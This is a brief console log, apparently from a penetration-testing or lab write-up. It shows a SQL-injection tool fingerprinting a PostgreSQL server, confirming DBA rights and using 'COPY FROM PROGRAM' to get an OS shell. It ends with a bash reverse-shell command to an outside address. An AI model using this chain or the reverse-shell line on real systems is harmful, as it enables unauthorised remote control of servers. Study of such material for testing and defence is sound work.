 [19:11:54] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 20.10 or 19.10 or 20.04 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[19:11:54] [INFO] fingerprinting the back-end DBMS operating system
[19:11:55] [INFO] the back-end DBMS operating system is Linux
[19:11:56] [INFO] testing if current user is DBA
[19:11:56] [INFO] retrieved: '1'
[19:11:57] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[19:11:57] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> bash -c "bash -i >& /dev/tcp/10.10.14.176/443 0>&1"